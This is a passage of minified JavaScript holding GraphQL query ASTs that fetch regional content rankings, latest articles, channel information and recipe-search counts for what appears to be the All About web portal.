ectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lX={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpRegionRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionAdFluxRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionBreadcrumbListRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdRankingRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"10"}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingDailyRegionContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationRankingDailyRegionContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lW={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpRegionTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionAdFluxTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionChannelListTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionBreadcrumbListTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionLatestContentsTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonDailyRegionContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionLatestContentsTopContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionChannelListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}}]},lZ={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessArgentContentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentContentLists"},arguments:[{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l$={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessArgentContentListsByChannelId"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentContentListsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l1={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingContentsByRegionId"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"special"}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l0={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingArgentContentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentContentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l3={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelTopInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"regionId"}}]}}]}}]},l2={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelLatestInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"regionId"}}]}}]}}]},l5={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelLatestContentsCount"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l7={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRankingInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"regionId"}}]}}]}}]},l8={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRankingContentsCount"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l9={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRecipeSearchDishInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"regionId"}}]}}]}}]},l4={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRecipeSearchDishContentsCount"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"dishId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByDishId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"dishId"},value:{kind:"Variable",name:{kind:"Name",value:"dishId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},l6={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRecipeSearchMaterialInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"regionId"}}]}}]}}]},te={kind:"Document",de